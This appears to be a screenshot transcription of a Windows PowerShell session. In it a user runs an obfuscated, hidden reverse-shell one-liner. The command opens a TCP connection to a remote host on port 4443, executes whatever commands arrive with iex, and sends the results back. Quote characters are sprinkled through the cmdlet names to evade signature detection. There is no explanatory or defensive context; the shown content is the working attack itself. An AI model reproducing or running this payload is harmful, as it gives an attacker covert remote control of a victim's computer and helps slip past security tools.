 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\QC> Start-Process $PSHOME\powershell.exe -ArgumentList {$client = N''e""w-O'b'je"c"t System.Net.Sockets.TCPC
lient('',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes
, 0, $bytes.Length)) -ne 0){;$data = (N''e'w'-O''b""je'c't -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (i''e""x $data 2>&1 | O""u''t-S''t""ring );$sendback2 = $sendback + 'PS ' + (p""w''d).Path + '> ';$sendbyte
= ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Clo
se()} -WindowStyle Hidden
PS C:\Users\QC>